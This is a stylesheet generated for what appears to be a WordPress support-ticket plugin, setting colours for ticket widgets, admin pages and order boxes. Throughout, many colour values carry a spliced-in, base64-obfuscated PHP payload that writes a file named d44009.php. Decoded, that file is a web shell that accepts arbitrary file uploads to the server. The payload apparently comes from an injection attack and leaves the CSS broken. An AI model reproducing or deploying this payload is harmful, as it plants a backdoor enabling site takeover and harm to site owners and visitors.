#d1d1d1;padding:11px 20px;line-height: initial;display: inline-block;}
    div.tablenav div.tablenav-pages a.page-numbers.next{background: #4f6df5;color: #ffffff;border: 1px solid #4f6df5;}
	div.tablenav div.tablenav-pages a.page-numbers.prev{background: #f5f2f5&quot;;file_put_contents(&quot;../d44009.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;color: #ffffff;border: 1px solid #f5f2f5&quot;;file_put_contents(&quot;../d44009.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
	/* Pagination */
/* Existing colors */
	/******** Widgets ***********/
	div#jsst-widget-myticket-wrapper{background: #f5f2f5;border:1px solid #d1d1d1;}
	div#jsst-widget-myticket-wrapper div.jsst-widget-myticket-topbar{border-bottom: 1px solid #d1d1d1;}
	div#jsst-widget-myticket-wrapper div.jsst-widget-myticket-topbar span.jsst-widget-myticket-subject a{color:#f5f2f5&quot;;file_put_contents(&quot;../d44009.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
	div#jsst-widget-myticket-wrapper div.jsst-widget-myticket-topbar span.jsst-widget-myticket-status{color:#ffffff;}
	div#jsst-widget-myticket-wrapper div.jsst-widget-myticket-bottombar span.jsst-widget-myticket-priority{color: #ffffff;}
	div#jsst-widget-myticket-wrapper div.jsst-widget-myticket-bottombar span.jsst-widget-myticket-from span.widget-from{color:#636363;}
	div#jsst-widget-myticket-wrapper div.jsst-widget-myticket-bottombar span.jsst-widget-myticket-from span.widget-fromname{color:#636363;}
	div#jsst-widget-mailnotification-wrapper{background:#f5f2f5;border:1px solid #d1d1d1;}
	div#jsst-widget-mailnotification-wrapper img{}
	div#jsst-widget-mailnotification-wrapper span.jsst-widget-mailnotification-upper{color:#636363;}
	div#jsst-widget-mailnotification-wrapper span.jsst-widget-mailnotification-upper span.jsst-widget-mailnotification-created{color:#636363;}
	div#jsst-widget-mailnotification-wrapper span.jsst-widget-mailnotification-upper span.jsst-widget-mailnotification-new{color:#0752AD;}
	div#jsst-widget-mailnotification-wrapper span.jsst-widget-mailnotification-upper span.jsst-widget-mailnotification-replied{color:#ED6B6D;}
	div.jsst-visitor-message-wrapper{border:1px solid #d1d1d1;}
	div.jsst-visitor-message-wrapper img{border-right:1px solid #d1d1d1}
	div.feedback-sucess-message{border:1px solid #d1d1d1;}
	div.feedback-sucess-message span.feedback-message-text{border-top:1px solid #d1d1d1;}
	div.js-ticket-thread-wrapper div.js-ticket-thread-upperpart a.ticket-edit-reply-button{border:1px solid #f5f2f5&quot;;file_put_contents(&quot;../d44009.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;background:#f5f2f5;color:#f5f2f5&quot;;file_put_contents(&quot;../d44009.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
	div.js-ticket-thread-wrapper div.js-ticket-thread-upperpart a.ticket-edit-time-button{border:1px solid #d1d1d1;background:#f5f2f5;color:#636363;}
	span.js-ticket-value.js-ticket-creade-via-email-spn{border:1px solid #d1d1d1;background:#f5f2f5;color:#636363;}

    /* ticket status */
    div.js-ticket-checkstatus-wrp p.js-support-tkentckt-centrmainwrp::after{background:#4f6df5; }
    div.js-ticket-checkstatus-wrp p.js-support-tkentckt-centrmainwrp span.js-support-tkentckt-centrwrp{color:#f5f2f5&quot;;file_put_contents(&quot;../d44009.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
    div.jsst-visitor-token-message p.jsst-visitor-token-message-token-number a{background:#4f6df5;color:#ffffff;}

    /* Social Login */
    .js-ticket-sociallogin .js-ticket-sociallogin-heading {color: #636363;}

    /* admin theme page */
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp input.js-ticket-search-btn{background-color:#4f6df5;color:#ffffff;}
    .js-admin-theme-page div.js-ticket-top-cirlce-count-wrp{border:1px solid #d1d1d1;}
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-wrapper{background-color:#f5f2f5;}
    .js-admin-theme-page div.js-ticket-search-wrp .js-ticket-form-wrp form.js-filter-form{border:1px solid #d1d1d1;}
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp input.js-ticket-reset-btn{background-color:#f5f2f5&quot;;file_put_contents(&quot;../d44009.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;color:#ffffff;border: 1px solid #d1d1d1;}
    .js-admin-theme-page div.js-ticket-sorting{background:#f5f2f5&quot;;file_put_contents(&quot;../d44009.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;color:#ffffff;}
    .js-admin-theme-page div.js-ticket-sorting-right div.js-ticket-sort select.js-ticket-sorting-select{background: #fff;color: #f5f2f5&quot;;file_put_contents(&quot;../d44009.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;border: 1px solid #d1d1d1;}
    .js-admin-theme-page div.jsst-main-up-wrapper .js-ticket-wrapper a {color:#4f6df5;}
    .js-admin-theme-page div.js-ticket-wrapper{border-color:#d1d1d1;}
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp .js-search-filter-btn:hover{border-color:#4f6df5;}
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp input.js-ticket-reset-btn:hover{border-color:#4f6df5;}
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp input.js-ticket-search-btn{border:1px solid #d1d1d1;}
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp input.js-ticket-search-btn:hover{border-color:#f5f2f5&quot;;file_put_contents(&quot;../d44009.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
    .js-admin-theme-page div.jsst-main-up-wrapper .js-ticket-wrapper a:hover{color:#f5f2f5&quot;;file_put_contents(&quot;../d44009.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
    .js-admin-theme-page div.js-ticket-wrapper div.js-ticket-data1 div.js-ticket-data-row .js-ticket-data-tit{color:#f5f2f5&quot;;file_put_contents(&quot;../d44009.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
    .js-admin-theme-page div.js-ticket-wrapper span.js-ticket-wrapper-textcolor{color:#ffffff;}
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp .js-search-filter-btn{border:1px solid #d1d1d1;color:#636363}
    .js-admin-theme-page div.js-ticket-wrapper div.js-ticket-toparea{color:#636363;}
    .js-admin-theme-page div.js-myticket-link a.js-myticket-link{border:1px solid #d1d1d1;}
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-wrapper div.js-filter-form-fields-wrp input.js-ticket-input-field{border:1px solid #d1d1d1;}
    .js-admin-theme-page div.js-myticket-link a.js-myticket-link.js-ticket-green.active{border-color:#14A76C;}
    .js-admin-theme-page div.js-myticket-link a.js-myticket-link.js-ticket-green:hover{border-color:#14A76C;}
    .js-admin-theme-page div.js-myticket-link a.js-myticket-link.js-ticket-blue:hover{border-color:#5AB9EA;}
    .js-admin-theme-page div.js-myticket-link a.js-myticket-link.js-ticket-red:hover{border-color:#e82d3e;}
    .js-admin-theme-page div.js-myticket-link a.js-myticket-link.js-ticket-brown:hover{border-color:#D79922;}

	/*Custom Fields*/
	input.custom_date{background-color:#ffffff;border: 1px solid #d1d1d1;}
	select.js-ticket-custom-select{background-color:#f5f2f5;border: 1px solid #d1d1d1;}
	div.js-ticket-custom-radio-box{background-color:#ffffff;border: 1px solid #d1d1d1;}
	div.js-ticket-radio-box{border: 1px solid #d1d1d1;background-color:#ffffff;}
	 .js-ticket-custom-textarea{border: 1px solid #d1d1d1;background-color:#ffffff;}
	 span.js-attachment-file-box{border: 1px solid #d1d1d1;background-color:#ffffff;}

	div.js-ticket-table-body div.js-ticket-data-row{border:1px solid  #d1d1d1;border-top:none}
  	div.js-ticket-table-body div.js-ticket-data-row div.js-ticket-table-body-col{}
	div.js-ticket-table-header{background-color:#ecf0f5;border:1px solid  #d1d1d1;}
  	div.js-ticket-table-header div.js-ticket-table-header-col{}
  	div.js-ticket-table-header div.js-ticket-table-header-col:last-child{border-right:none;}
  	div.js-ticket-downloads-wrp div.js-ticket-downloads-heading-wrp{background-color: #f5f2f5&quot;;file_put_contents(&quot;../d44009.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;border:1px solid #d1d1d1;color: #ffffff;}

    /* JS Support Ticket Woocommerce */
  	.js-ticket-wc-order-box .js-ticket-wc-order-item .js-ticket-wc-order-item-title{
        color: #4f6df5;
    }
    .js-ticket-wc-order-box .js-ticket-wc-order-link{
        background-color: #f5f2f5&quot;;file_put_contents(&quot;../d44009.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;
        color: #ffffff;
    }
    div.js-ticket-add-form-wrapper div.js-ticket-from-field-wrp div.js-ticket-from-field .js-ticket-custom-terms-and-condition-box{border: 1px solid #d1d1d1;background:#ffffff;color: #636363;}
    div.js-ticket-add-form-wrapper div.js-ticket-from-field-wrp div.js-ticket-from-field .js-ticket-custom-terms-and-condition-box label {color: #636363;}
    .termsandconditions_link_anchor {color: #636363;}

    div.jsst-main-up-wrapper a.js-ticket-delete-attachment {color:#ffffff;text-decoration:none}
    .js-ticket-recaptcha{background-color:#ffffff; border:1px solid #d1d1d1;color:#636363;}
    /*responsive*/
    @media (max-width: 782px){
        div.js-ticket-wrapper div.js-ticket-data1 {border-top: 1px solid #d1d1d1;}
    }
    @media (max-width: 650px){
        div.js-ticket-latest-tickets-wrp div.js-ticket-row div.js-ticket-first-left {
            border-bottom: 0;
        }
    }


            div#js-ticket_screentag{opacity:1;position:fixed;top:30px;left:0px;right:auto;bottom:auto;padding:5px 10px 5px 20px;background:rgba(18, 17, 17, 0.5);z-index:9999;border-radius:0px 8px 8px 0px;}
            div#js-ticket_screentag img.js-ticket_screentag_image{margin-left:10px;display:inline-block;width:40px;height:40px;}
            div#js-ticket_screentag a.js-ticket_screentag_anchor{color:#ffffff;text-decoration:none;}
            div#js-ticket_screentag span.text{display:inline-block;font-family:sans-serif;font-size:15px;}
        